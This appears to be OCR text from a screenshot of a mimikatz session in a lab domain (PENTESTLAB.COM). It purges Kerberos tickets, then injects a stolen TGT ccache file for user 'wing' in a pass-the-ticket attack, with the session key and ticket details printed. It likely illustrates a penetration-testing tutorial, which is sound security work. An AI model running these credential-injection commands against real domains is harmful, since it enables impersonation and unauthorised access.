 CH
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc wing@pentestlab.com.ccache
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc C:\Users\wing.PENTESTLAB\Desktop\Wing\wing@pentestlab.com.ccache
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc C:\Users\wing.PENTESTLAB\Desktop\Wing\TGT_wing@pentestlab.com.ccache
Principal : (01) : wing ; @ PENTESTLAB.COM
Data 0
Start/End/MaxRenew: 2019/4/3 22:42:10 ; 2019/4/4 8:42:10 ; 2019/4/10 22:42:10
Service Name (01) : krbtgt ; PENTESTLAB.COM ; @ PENTESTLAB.COM
Target Name (01) : krbtgt ; PENTESTLAB.COM ; @ PENTESTLAB.COM
Client Name (01) : wing ; @ PENTESTLAB.COM
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
736384192116b89009dce6b35472dbdb
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
微信号: ATTCKWING